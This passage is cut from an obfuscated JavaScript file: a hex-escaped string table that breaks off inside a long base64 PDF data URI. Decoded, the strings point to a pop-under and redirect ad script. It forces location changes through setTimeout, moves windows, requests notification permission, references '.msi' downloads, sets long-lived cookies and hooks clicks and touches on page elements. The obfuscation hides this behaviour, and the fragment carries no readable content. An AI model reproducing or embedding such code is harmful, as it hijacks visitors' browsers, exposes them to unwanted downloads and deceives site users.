4\x6f\x70','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x66\x69\x78\x65\x64','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x76\x61\x6c\x69\x64\x3d\x31','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x66\x6f\x72\x77\x61\x72\x64','\x2e\x6d\x73\x69','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x31\x31\x33\x30\x39\x32\x64\x66\x74\x50\x77\x6b','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x76\x69\x65\x72\x61','\x6d\x6f\x75\x73\x65\x75\x70','\x31\x32\x35\x36\x35\x30\x30\x54\x74\x56\x4c\x52\x4e','\x61\x64\x6d\x76\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x61\x62\x73\x6f\x6c\x75\x74\x65','\x74\x69\x6d\x65\x6f\x75\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x6f\x70\x65\x6e','\x73\x74\x72\x69\x6e\x67','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x6d\x6f\x76\x65\x54\x6f','\x68\x65\x61\x64\x65\x72','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x62\x61\x63\x6b','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x74\x70\x6f\x6b','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x73\x65\x6e\x64','\x72\x65\x70\x6c\x61\x63\x65','\x66\x6a\x69\x64\x64','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73','\x73\x75\x62\x73\x74\x72','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x64\x69\x73\x70\x6c\x61\x79','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x70\x6c\x61\x79','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x26\x75\x74\x72\x37\x3d','\x2e\x6d\x70\x34','\x72\x65\x61\x64\x79','\x74\x6f\x4a\x53\x4f\x4e','\x65\x78\x63\x6c\x75\x64\x65','\x33\x36\x37\x35\x30\x37\x38\x72\x64\x71\x78\x75\x41','\x72\x65\x6c\x61\x74\x69\x76\x65','\x70\x61\x67\x65\x59','\x65\x6e\x64\x73\x57\x69\x74\x68','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a','\x72\x65\x76\x65\x72\x73\x65','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x63\x6c\x65\x61\x72','\x78\x2d\x61\x75\x74\x68\x2d\x69','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x26\x69\x6e\x63\x3d\x2d\x31','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x73\x6f\x75\x72\x63\x65','\x72\x65\x64\x69\x72\x65\x63\x74','\x6a\x51\x75\x65\x72\x79','\x6c\x6f\x61\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x26\x75\x74\x72\x32\x3d','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x22\x7d\x2c\x31\x30\x30\x30\x30\x29','\x27\x2c\x27','\x63\x6c\x69\x63\x6b','\x77\x69\x64\x74\x68','\x70\x74\x69\x64','\x63\x6c\x6f\x73\x65\x64','\x6c\x63\x75\x61','\x31\x35\x39\x31\x39\x30\x34\x47\x58\x75\x66\x6c\x41','\x70\x72\x6e','\x6c\x6f\x61\x64\x69\x6e\x67','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x74\x6f\x75\x63\x68\x65\x73','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x68\x65\x69\x67\x68\x74','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x6f\x69\x6e\x74\x65\x72','\x61\x62\x73','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x30\x30\x30\x30','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x74\x72\x69\x6d','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x3d','\x65\x78\x65\x63','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x70\x75\x73\x68','\x68\x64\x6d\x69','\x63\x6f\x72\x73','\x66\x72\x61\x6d\x65\x42\x6f\x72\x64\x65\x72','\x63\x74\x72\x6c\x4b\x65\x79','\x68\x74\x74\x70\x73\x3a','\x64\x61\x74\x61','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x6c\x6f\x63\x6b','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x32\x32\x32\x33\x57\x63\x48\x77\x67\x73','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x73\x65\x74\x49\x74\x65\x6d','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e\x6f\x72\x65\x66\x65\x72\x72\x65\x72','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x65\x76\x65\x6e\x74','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6